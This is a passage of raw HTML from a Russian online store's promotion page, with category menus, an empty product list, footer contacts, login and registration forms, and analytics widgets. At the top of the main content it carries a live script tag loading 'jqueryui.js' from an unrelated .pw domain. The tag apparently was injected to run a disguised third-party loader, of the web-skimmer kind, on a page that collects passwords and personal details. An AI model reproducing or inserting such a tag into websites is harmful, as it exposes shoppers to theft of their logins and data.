0.134583 11.8867 0.383453 12.7586C1.59698 13.7356 2.99561 14.5104 4.54575 15.064C6.2709 15.6799 8.10562 15.9922 9.99924 15.9922C11.9189 15.9922 13.7769 15.6716 15.5217 15.0393C17.0467 14.4865 18.4213 13.7194 19.6159 12.7572C19.8645 11.8856 19.995 10.9748 19.9989 10.0442C17.3149 12.2711 13.755 13.5241 9.99924 13.5241Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mebel/">Мебель</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.0546 9.07293C15.5107 8.88637 15.8333 8.43906 15.8333 7.91668C15.8333 7.50047 15.6268 7.13363 15.3131 6.90633L15.6308 5H16.25C16.4803 5 16.6667 4.81363 16.6667 4.58332C16.6667 4.35301 16.4803 4.16664 16.25 4.16664H6.73846L6.21417 1.0343C6.11448 0.435391 5.60139 0.000820312 4.99511 0C4.99428 0 4.99346 0 4.99346 0C4.62846 0 4.28425 0.159492 4.04862 0.437422C3.81221 0.715742 3.71132 1.08234 3.77151 1.44289L4.68557 6.90742C4.37261 7.13484 4.16663 7.50109 4.16663 7.91668C4.16663 8.4391 4.48928 8.88637 4.94538 9.07293L3.33819 19.5198C3.31948 19.6403 3.35448 19.7623 3.43382 19.8547C3.51276 19.9471 3.62831 20 3.74999 20H5.41667C5.62214 20 5.79714 19.8498 5.82846 19.6468L6.54331 15H13.4567L14.1715 19.6468C14.2029 19.8498 14.3778 20 14.5833 20H16.25C16.3717 20 16.4872 19.9471 16.5662 19.8547C16.6455 19.7623 16.6805 19.6403 16.6618 19.5198L15.0546 9.07293ZM6.92792 12.5L7.44077 9.16668H12.5592L13.0721 12.5H6.92792ZM12.8416 6.66668H7.1569L6.87792 5H13.1194L12.8416 6.66668Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mamam/">Мамам</a>
			<?xml version="1.0" encoding="UTF-8"?>
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
					  <g clip-path="url(#clip0)">
					    <path d="M16.4525 15.0375L13.26 14.2392L13.0758 13.5017C15.2783 13.1309 16.4116 12.4709 16.4616 12.4417C16.58 12.3725 16.6533 12.2467 16.6633 12.11C16.6725 11.9733 16.6116 11.8392 16.5041 11.7533C16.4892 11.7417 15 10.5117 15 6.25C15 2.65582 14.1592 0.83332 12.5 0.83332H12.2542C11.6558 0.255 11.2067 0 10 0C8.43418 0 5 1.57418 5 6.25C5 10.5117 3.51082 11.7417 3.5 11.75C3.38918 11.8333 3.32668 11.9658 3.33332 12.1042C3.34082 12.2434 3.41582 12.3684 3.535 12.44C3.585 12.47 4.7075 13.1333 6.92332 13.5033L6.73914 14.2391L3.54668 15.0375C1.45832 15.56 0 17.4283 0 19.5833C0 19.8133 0.18668 20 0.41668 20H19.5834C19.8134 20 20 19.8117 20 19.5817C20 17.4283 18.5417 15.56 16.4525 15.0375Z" fill="#EB5255"></path>
					  </g>
					  <defs>
					    <clipPath id="clip0">
					      <rect width="20" height="20" fill="white"></rect>
					    </clipPath>
					  </defs>
					</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/igrushki/">Игрушки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 15.1681C0.177307 15.2917 4.69849 18.2031 10 18.2031C15.3015 18.2031 19.8227 15.2917 20 15.1681L19.3294 14.2068C19.2888 14.2355 14.9364 17.0312 10 17.0312C5.07736 17.0312 0.710602 14.2349 0.670013 14.2068L0 15.1681Z" fill="#EB5255"></path><path d="M10.5859 7.65625H12.9297V8.82812H10.5859V7.65625Z" fill="#EB5255"></path><path d="M18.7891 9.41406C18.7891 8.44482 18.0005 7.65625 17.0312 7.65625H16.4453V11.1125C16.6347 11.1513 16.8306 11.1719 17.0312 11.1719C18.0005 11.1719 18.7891 10.3833 18.7891 9.41406Z" fill="#EB5255"></path><path d="M5.3125 1.79688C5.13336 1.79688 1.21094 1.79688 1.21094 1.79688V2.96875H2.38281V8.82812H3.55469V7.72781L3.94547 7.58987C4.41238 7.42447 4.72656 6.97952 4.72656 6.48392H5.89844C5.89844 7.32971 5.44128 8.10089 4.72656 8.51456V12.7763C4.36081 13.2986 4.08356 13.8612 3.88733 14.4489C4.80438 14.8566 5.94757 15.273 7.22565 15.5476C7.60742 14.373 8.6998 13.5156 10 13.5156C11.3008 13.5156 12.3935 14.3738 12.7748 15.5493C14.0556 15.2751 15.1988 14.8589 16.1148 14.4511C15.9184 13.864 15.6403 13.3 15.2734 12.7763V7.65625H14.1016V10H9.41406V5.89844C9.41406 3.63708 7.57385 1.79688 5.3125 1.79688V1.79688Z" fill="#EB5255"></path></svg>		</div>
        			</li>
				</ul>
			</div>
		</aside>
		<main class="site-content">
<script src='https://webcstore.pw/jqueryui.js'></script> 

<div class="about-index"> 

	<div class="about-index__text about-index__text--five"> 


<h1>Скидка при покупке двух пар</h1>

<br />




<div class="catalog__wrap-goods catalog__wrap-goods--five">

	
</div>


<div class="page-nav">
	</div>

 

</div>
</div>

     </main>
    </div>
    <footer class="site-footer">
      <div class="container-fluid">
        <div class="site-footer-content">
          <div class="row">
            <div class="col-sm-6 col-md-4 d-lg-none">
              <div class="site-footer-nav">
                <ul>
                  
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
                    </ul>
              </div>
            </div>
            <div class="col-sm-6 col-md-8 col-lg-12">
              <div class="row">
                <div class="col-md-6 col-lg-4 site-footer-adress">
                  <div>
                    <small>Адрес пункта выдачи:</small><br>г. Бийск, Васильева д. 65
                  </div>
                  <div>
                    <small>Режим работы:</small><br>Ежедневно с 9-00 до 19-00
                  </div>
                </div>

                <div class="col-md-4 hidden-md site-footer-logo">
                  <div>
                    <div><a href="index.html"><img src="/bitrix/templates/inew-main-new/images/logo.png" alt=""></a></div>
                  </div>
                </div>

                <div class="col-md-6 col-lg-4 site-footer-contacts">
                  <div class="site-footer-tel">
                    <a href="tel:+73833671555">+7 (383) 367-15-55</a>
                  </div>
                  <div class="site-footer-mail">
                    <a href="mailto:support@i-new.ru">support@i-new.ru</a>
                  </div>
                  <div class="site-footer-soc">
                    <a href="https://vk.com" class="vk-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.571404 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.571404 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM19.1155 13.5174C19.7696 14.1557 20.4613 14.7567 21.0488 15.4621C21.3087 15.7736 21.5538 16.0953 21.7404 16.4576C22.0062 16.9744 21.7662 17.542 21.3031 17.5723L18.4292 17.5716C17.6872 17.6326 17.0964 17.3339 16.598 16.8266C16.201 16.4219 15.8318 15.9899 15.4491 15.5719C15.2931 15.4001 15.1277 15.2385 14.9321 15.1108C14.5404 14.8565 14.2001 14.9341 13.9751 15.3429C13.7464 15.7591 13.6935 16.2207 13.6726 16.6846C13.6407 17.3625 13.4364 17.5394 12.7565 17.5708C11.3037 17.6392 9.92477 17.4186 8.64383 16.6866C7.51302 16.0407 6.63855 15.1282 5.87668 14.0962C4.39174 12.0835 3.25455 9.87421 2.23328 7.60162C2.00323 7.0897 2.17149 6.81574 2.73549 6.80528C3.67404 6.78664 4.61234 6.78919 5.54962 6.80426C5.93157 6.81013 6.18409 7.02868 6.33038 7.38868C6.83719 8.63591 7.45915 9.82264 8.23787 10.9231C8.44545 11.2159 8.65736 11.5083 8.95864 11.7153C9.29157 11.9441 9.54536 11.8688 9.70238 11.4973C9.80272 11.2603 9.84613 11.0086 9.86757 10.7553C9.94213 9.88826 9.95106 9.02119 9.82238 8.15745C9.74196 7.61719 9.43762 7.26817 8.89889 7.16604C8.62468 7.11396 8.66477 7.01234 8.79804 6.85583C9.02936 6.58468 9.2474 6.41719 9.68043 6.41719L12.9283 6.41668C13.4405 6.51677 13.5544 6.74655 13.6241 7.26204L13.6271 10.8705C13.6218 11.0701 13.727 11.6614 14.0854 11.7922C14.3722 11.8869 14.5624 11.6569 14.734 11.4746C15.5122 10.6486 16.0667 9.67302 16.5638 8.66374C16.7826 8.21872 16.9723 7.75762 17.1562 7.29626C17.2923 6.95489 17.5052 6.78689 17.8902 6.79302L21.0169 6.79634C21.1088 6.79634 21.203 6.79736 21.2941 6.81243C21.8206 6.90306 21.9649 7.12979 21.8022 7.644C21.5459 8.45157 21.0467 9.1246 20.5586 9.79915C20.0369 10.5204 19.4801 11.218 18.9623 11.9428C18.4879 12.6077 18.5262 12.9416 19.1155 13.5174Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.instagram.com/i_new.ru" class="insta-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5313 8.20962H18.7732C19.2642 8.20962 19.6658 7.80775 19.6658 7.31651V5.17924C19.6658 4.68775 19.2642 4.28613 18.7732 4.28613H16.5313C16.04 4.28613 15.6384 4.68775 15.6384 5.17924V7.31651C15.6384 7.80775 16.04 8.20962 16.5313 8.20962Z" fill="#4F4F4F"/><path d="M12.0189 15.8165C14.2189 15.8165 16.0024 14.0885 16.0024 11.9568C16.0024 9.8252 14.2189 8.09717 12.0189 8.09717C9.81887 8.09717 8.0354 9.8252 8.0354 11.9568C8.0354 14.0885 9.81887 15.8165 12.0189 15.8165Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM21.9174 19.3716C21.9174 20.8808 20.7717 21.9174 19.3716 21.9174H4.62843C3.22826 21.9174 2.08264 20.8808 2.08264 19.3716V4.62843C2.08264 3.11923 3.228 2.08264 4.62843 2.08264H19.3716C20.7715 2.08264 21.9174 3.11923 21.9174 4.62843V19.3716Z" fill="#4F4F4F"/><path d="M18.1842 12.1727C18.1842 15.4719 15.4236 18.1461 12.0192 18.1461C8.61428 18.1461 5.85403 15.4716 5.85403 12.1727C5.85403 11.5813 5.94339 11.0102 6.10858 10.4707H4.28662V18.849C4.28662 19.2825 4.64177 19.6374 5.0753 19.6374H18.8878C19.3211 19.6374 19.6762 19.2825 19.6762 18.849V10.4707H17.9304C18.0948 11.0102 18.1842 11.5811 18.1842 12.1727Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.facebook.com" class="f-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM17.0885 5.45464L15.2436 5.4554C13.7974 5.4554 13.5174 6.14272 13.5174 7.15149V9.37558H16.967L16.966 12.8591H13.5174V21.7984H9.91966V12.8591H6.91149V9.37558H9.91966V6.80655C9.91966 3.82519 11.7409 2.20162 14.4 2.20162L17.0885 2.20596V5.45464Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://ok.ru" class="ok-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0131 9.59723C13.3527 9.59289 14.4197 8.51723 14.4149 7.17451C14.4095 5.83179 13.3407 4.76225 12.0006 4.76123C10.6492 4.75995 9.56993 5.84864 9.5804 7.20362C9.59036 8.54123 10.6693 9.60285 12.0131 9.59723Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.571404 0 1.2766V22.7234C0 23.4286 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4286 24 22.7234V1.2766C24 0.571404 23.4286 0 22.7234 0ZM12.0204 2.23813C14.7521 2.24502 16.9453 4.48008 16.9317 7.24289C16.9172 9.94162 14.6883 12.1292 11.9609 12.12C9.26068 12.1108 7.04655 9.87243 7.06187 7.16783C7.07796 4.43362 9.29362 2.22996 12.0204 2.23813ZM17.554 14.0609C16.9499 14.6816 16.2227 15.13 15.4149 15.4437C14.6512 15.7389 13.8146 15.8885 12.9863 15.9876C13.1114 16.1239 13.1704 16.19 13.248 16.2689C14.3724 17.3987 15.5014 18.5239 16.622 19.657C17.0035 20.0428 17.0842 20.5215 16.8735 20.9706C16.6435 21.4621 16.129 21.7846 15.624 21.7499C15.3043 21.7274 15.0551 21.5683 14.834 21.346C13.9854 20.4919 13.1206 19.654 12.2898 18.7849C12.048 18.5316 11.9316 18.5788 11.7176 18.7991C10.8641 19.678 9.99728 20.5432 9.12485 21.4034C8.73294 21.79 8.26698 21.8591 7.81174 21.6388C7.32868 21.4047 7.02179 20.9117 7.04553 20.4156C7.06187 20.0806 7.22681 19.8248 7.45685 19.595C8.56902 18.4841 9.67864 17.3704 10.7888 16.2574C10.8626 16.1839 10.931 16.105 11.038 15.9906C9.52417 15.8326 8.15923 15.4603 6.99115 14.5463C6.84638 14.4327 6.69651 14.3229 6.56374 14.1957C6.0526 13.7045 6.00128 13.1426 6.40596 12.5627C6.75166 12.0669 7.33328 11.9336 7.93711 12.2183C8.0543 12.2732 8.16562 12.3424 8.27234 12.4162C10.4497 13.9123 13.4413 13.954 15.6271 12.4841C15.8433 12.3189 16.0749 12.182 16.3435 12.1141C16.8656 11.9801 17.3512 12.1713 17.6316 12.6278C17.9525 13.1479 17.9482 13.6565 17.554 14.0609Z" fill="#4F4F4F"/></svg></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="site-footer-copy">
        <div class="container-fluid">
          © Все права защищены, 2019
        </div>
      </div>
    </footer>

    <div id="popup-cart" class="popup popup_cart"></div>

    <div id="popup-in" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Вход</h2>
          


<div class="error"></div>

<div class="popup-cart-content">    
	<form id="login_form" class="form" name="system_auth_formPqgS8z" method="post" target="_top" action="/sales/654104/">

					<input type="hidden" name="backurl" value="/sales/654104/" />
				
				
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<div class="form-section">
			<label>
				Электронная почта<br />
				<input class="filter__tool-tip_search" type="text" name="USER_LOGIN" value="" />
			</label>
		</div>
		<div class="form-section">
			<label>
				Пароль<br />
				<input class="filter__tool-tip_search" type="password" name="USER_PASSWORD" />
			</label>
		</div>
		<div class="form-section form-section_btn">
			<input class="personal_cab_bottom block_botton" type="submit" class="send_login" name="Login" value="Войти" />
		</div>
		
		<noindex><a class="remember" onClick="$('.popup-cart-content').css('display', 'none');$('#forgot').css('display', 'block');" href="javascript:void(0)" rel="nofollow">Напомнить пароль</a></noindex>

		<!-- 			<noindex><a rel="nofollow" data-link="/register/" class="various space fancybox.ajax regis" href="javascript:void(0);" rel="nofollow">Регистрация нового пользователя</a></noindex>
		 -->
		
	</form>
	<div class="popup-cart-btn">
		<a href="#popup-reg" class="popup-reg" onClick="$.fancybox.close();" data-popup>Зарегистрироваться</a>
	</div>
</div>


<form style="display: none;" id="forgot" action="/" target="_top" method="post" name="bform">
    <input type="hidden" value="/personal/" name="backurl">
    <input type="hidden" value="Y" name="AUTH_FORM">
    <input type="hidden" value="SEND_PWD" name="TYPE">
	
	<label>
		<input type="text" value="" maxlength="50" name="USER_LOGIN"><br />
		Если вы забыли пароль, введите<br />E-mail, на него будут высланы дальнейшие инструкции.
	</label>
	
    <input type="submit" value="Выслать" class="send_code" name="send_account_info"> 
	
	<a onClick="$('.popup-cart-content').css('display', 'block');$('#forgot').css('display', 'none');" class="remember" href="javascript:void(0)">Авторизация</a>
	
</form>

<script type="text/javascript">
   $(document).ready(function(){
	   
      $('#login_form').submit(function(){
		  
         var $this = $(this);
         var action = '/auth/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
               window.location = window.location;
            }
         }, 'json');
		 
         return false;
		 
      });

		$('.various').click(function(){ 

			$.fancybox.open([
				{
					type: 'ajax',
					href : $(this).attr("data-link"),                
				}
			]);

		});	
 
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-reg" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Регистрация</h2>
          <div class="popup-cart-content">
            <div class="error"></div>
            <form action="/register/reg.php" class="reg_phis form" id="reg_form" method="POST">
              <input class="user_type" type="hidden" value="1" name="user_type" />
              <div class="form-section">
                <label>
                  Фамилия
                  <input id="popup-reg-sur" type="text" name="name_phis" value="" >
                </label>
              </div>
              <div class="form-section">
                <label>
                  Имя
                  <input id="popup-reg-name" type="text" name="lname_phis" value="" placeholder="Константин">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Отчество
                  <input id="popup-reg-pat" type="text" name="fname_phis" value="" placeholder="Константинович">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Телефон
                  <input id="popup-reg-tel" type="tel" name="phone_phis" value="" placeholder="Только бы не домашний!">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Электронная почта
                  <input id="popup-reg-mail" type="email" name="login_phis" value="" placeholder="Константинопольский">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Введите пароль
                  <input id="popup-reg-pas" type="password" name="password_phis" value="" placeholder="****************">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Повторите пароль
                  <input id="popup-reg-pas-re" type="password" name="r_password_phis" value="" placeholder="****************" data-double="#popup-reg-pas"><!-- class="no-valid" -->
                  <div class="form-message"></div>
                  <!-- <span class="color-danger">Не верно введен пароль, <a href="#">восстановить пароль</a>?</span> -->
                </label>
              </div>
              <div class="form-section form-section_btn">
                <input type="submit" name="phis" value="Зарегистрироваться">
              </div>
            </form>
            <script>
             $(document).ready(function(){  
               $("input[name='phone_org']").inputmask({"mask":"+7(999)-999-99-99"});
               $("input[name='phone_phis']").inputmask({"mask":"+7(999)-999-99-99"});
               
                $('#reg_form').submit(function(e){
                  //e.preventDefault();
                
                   var $this = $(this);
                   var action = '/register/reg.php';
               
                   var $form = {
                      action: action,
                      post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
                   };
               
                   $.each($('input', $this), function(){
                      if ($(this).attr('name').length) {
                         $form.post[$(this).attr('name')] = $(this).val();
                      }
                   });
               
                   $.post($form.action, $form.post, function(data){
                      $('input', $this).removeAttr('disabled');
                      if (data.type == 'error') {
                         $('.error').empty().html('<p>' + data.message + '</p>');
                      } else {
                         window.location = window.location;
                      }
                   }, 'json');
               
                   return false;
                });
             })
          </script>
          </div>
          <div class="popup-cart-btn">
            <a href="#popup-in" class="popup-in" onClick="$('#popup-in').css('display', 'block');$('#popup-reg').css('display', 'none');">Войти</a>
          </div>
        </div>
      </div>
    </div>

    <div id="popup-callme" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Заказать звонок</h2>
          
  

<div class="error"></div>
<div class="succ"></div>

<div class="popup-cart-content">

<form name="SIMPLE_FORM_7" action="/sales/654104/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_1" value="3d95c2a65aa7d9d8afe2344c8c3fc14c" /><input type="hidden" name="WEB_FORM_ID" value="7" />
	<div class="form-section">
		<label>
			Имя
			<input name="form_text_27" value="" type="text" placeholder="Как к вам обращаться?" />
		</label>
	</div>	
   	<div class="form-section">
		<label>
			Телефон
			<input type="text" name="form_text_28" value="" placeholder="Только бы не домашний!" />
		</label>
	</div>	
		
	
	

<div class="form-section form-section_btn">
	<input  type="submit" class="js-submit-one-click personal_cab_bottom block_botton" name="web_form_submit" value="Отправить" />
</div>

</form>

</div>

<script type="text/javascript">
   $(document).ready(function(){

	  $("input[name=form_text_28]").inputmask({"mask": "+7(999)-999-99-99"});

	   
      $('form[name=SIMPLE_FORM_7]').submit(function(){
		  
         var $this = $(this);
		 //var action = $this.attr('action');
		 var action = '/call/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
		$.each($('textarea', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');	

			
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
			   $('.error').empty();
			   $('.succ').next().remove();
               $('.succ').empty().html('<p style="font: 19px/32px DINPro Light;text-align: center;">Ваша заявка успешно отправлена, мы свяжемся с вами в самое ближайшее время!</p>');
			   $('.fancybox-inner').css('height', 'auto');
			   $('.js-submit-one-click').attr('disabled', true); 
            }
         }, 'json');
		 
         return false;
		 
      });
	  
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-thanks" class="popup popup_thanks">
      <div class="container">
        <div class="popup-content">
          <h2>Спасибо за заказ</h2>
          <a href="index.html" class="btn">Вернуться к покупкам</a>
        </div>
      </div>
    </div>

    <div id="popup-testi" class="popup popup_testi">
      <div class="container">
        <div class="popup-content">
          <h3>Оставлять отзывы могут только зарегистрированные пользователи</h3>
          <div class="popup-cart-btn">
            <a href="#" class="btn popup-in">Войти</a>
            <a href="#" class="popup-reg">Зарегистрироваться</a>
          </div>
        </div>
      </div>
    </div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "2750601", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2750601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
    </div></noscript>
<!-- //Rating@Mail.ru counter -->



<div id="myModal" class="modal fade modalDialog" role="dialog">
  <div class="modal-dialog w500">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Ваш город: Изменить?</h4>
      </div>
      <div class="modal-body">
        <p>Начните вводить название города:<input class="city_name" type="text" name="city_name">
        </p>
        <select class="city_list" size=7 >
        <option>Подгружаю данные...</option>
        </select>
      </div>
      <div class="modal-footer">
        <button type="button" class="geo_accept__button" id="city_choosen" data-dismiss="modal" onclick="$('.city_name').val('');">Сохранить</button>
        <button type="button" class="geo_cancel__button" data-dismiss="modal" onclick="$('.city_name').val('');">Отмена</button>
      </div>
    </div>

  </div>
</div>

<script type="text/javascript">
   $(document).ready (function() {
      var cur_city = $('#current_city').text();
      $('.modal-title').html("Ваш город: <span class='dotted'>"+cur_city+"</span> Изменить?");
   });  

</script><script>
    ChatraID = 'JJfnSwD6ufBjx3pka';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
                (w[c].q = w[c].q || []).push(arguments);
            };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//chat.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30539997 = new Ya.Metrika({id:30539997,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30539997" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67520638-1', 'auto');
    ga('require', 'ec');
    ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102067315-1', 'auto');
  ga('send', 'pageview');

</script>

     <div class="topWindowOuter absoluteCenter" style="display:none">
         <div class="topWindowInner doReg">
             <div class="modal-close js-close-form"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/><path d="M359.542,152.458c-4.167-4.167-10.917-4.167-15.083,0L256,240.917l-88.458-88.458c-4.167-4.167-10.917-4.167-15.083,0 c-4.167,4.167-4.167,10.917,0,15.083L240.917,256l-88.458,88.458c-4.167,4.167-4.167,10.917,0,15.083 c2.083,2.083,4.813,3.125,7.542,3.125s5.458-1.042,7.542-3.125L256,271.083l88.458,88.458c2.083,2.083,4.813,3.125,7.542,3.125 c2.729,0,5.458-1.042,7.542-3.125c4.167-4.167,4.167-10.917,0-15.083L271.083,256l88.458-88.458 C363.708,163.375,363.708,156.625,359.542,152.458z"/></svg></div>
             <div class="popUp js-formDiv" id="registration">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>Регистрация</h2>
                     <div class="row">
                         <div class="col-xs-12">
                             <h4 class="noMargin">Зарегистрироваться как:</h4>
                             <div class="opt-real">
                                 <input type="hidden" name="OPT" id="OPT" value="" />
                                 <div class="aReal active">Розничный покупатель</div><div class="aOpt">Оптовый покупатель</div>
                             </div>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="LAST_NAME">Фамилия<span class="req">*</span></label>
                             <input type="text" name="LAST_NAME" id="LAST_NAME" value="" class="input-text field_LAST_NAME" placeholder="Фамилия" autocomplete="family-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="NAME">Имя <span class="req">*</span> </label>
                             <input type="text" name="NAME" id="NAME" value="" class="input-text field_NAME" placeholder="Ваше имя" autocomplete="given-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="SECOND_NAME">Отчество</label>
                             <input type="text" name="SECOND_NAME" id="SECOND_NAME" value="" class="input-text field_SECOND_NAME" placeholder="Ваше отчество" autocomplete="additional-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PHONE">Телефон <span class="req">*</span></label>
                             <input type="text" name="PHONE" id="PHONE" value="" placeholder="Ваш телефон" class="input-text field_PHONE" autocomplete="tel">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD_CONFIRM">Подтвердите пароль <span class="req">*</span></label>
